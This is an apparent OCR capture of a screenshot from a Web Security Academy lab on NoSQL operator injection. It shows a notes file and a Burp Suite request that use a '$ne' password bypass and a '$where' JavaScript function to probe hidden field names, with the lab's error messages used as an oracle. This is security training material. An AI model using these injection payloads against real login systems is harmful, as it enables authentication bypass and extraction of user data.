 main.js > ...
1 db.user.findOne(userInfo)
2
3 let userInfo = {
4 "_id": "skjfskmjfsdf",
5 "username":"carlos",
6 "password":{
7 "$ne": ""
8 },
9 "$where": "function(){ return 0;}"
0 }
11
12 // check error message
13 // 1: Account Locked
14 // 0: Invalid
15
16 // Find the hidden field name than its value
17 "$where": "function(){ if(Object.keys(this)[0].match('_id')) return 1; else 0; }"
18
Logger Organizer Extensions JSON Web Tokens
1 × +
Send Cancel < > Target: https://0a85008d03982cc6805649f000890052.web-security-academy.... HTTP/
Request
Pretty Raw Hex \n
0a85008d03982cc6805649f000890052.web-
security-academy.net
3 Cookie: session=
3I26XEdYGSiUzrtfkCYzGTLGWUAMY5A3
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a85008d03982cc6805649f000890
052.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 134
11 Origin:
https://0a85008d03982cc6805649f000890
052.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"carlos",
"password":{
18 "$ne":""
19 },
20 "$where":
"function(){ if(Object.keys(this)[0
].match('_id')) return 1; else 0; }
"
Response
Pretty Raw Hex Render \n
Wel
Aca
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
»
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in